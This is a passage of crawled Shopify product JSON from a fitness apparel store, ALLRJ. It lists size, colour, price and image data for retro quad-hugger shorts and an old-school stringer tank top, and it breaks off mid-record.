ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-kinetic-people-old-school-stringer.js
body_size: 3522
content:
{"id":7009657716886,"title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003eKINETIC PEOPLE OLD-SCHOOL STRINGER.  Wear it to the gym to showcase your classic physique to the world. \u003c\/p\u003e\n\u003cp\u003eYou clearly see that bodybuilding has never been a walk in the park. It is a lifelong journey of exercise to maintain your physique to its best shape. it takes you years to learn complex exercises, and forget the pain from all the time you spent training for physical excellence. You see that the bodybuilding contest is nothing but an arena where dreamers fight against each other to be the best.\u003c\/p\u003e\n\u003cp\u003eWear clothing that represents your lifestyle with this beautiful old-school stringer.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: #f6f6f7;\"\u003e \u003c\/div\u003e\n\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ M","option1":"C1","option2":"M","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ M","public_title":"C1 \/ M","options":["C1","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ XL","option1":"C1","option2":"XL","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XL","public_title":"C1 \/ XL","options":["C1","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 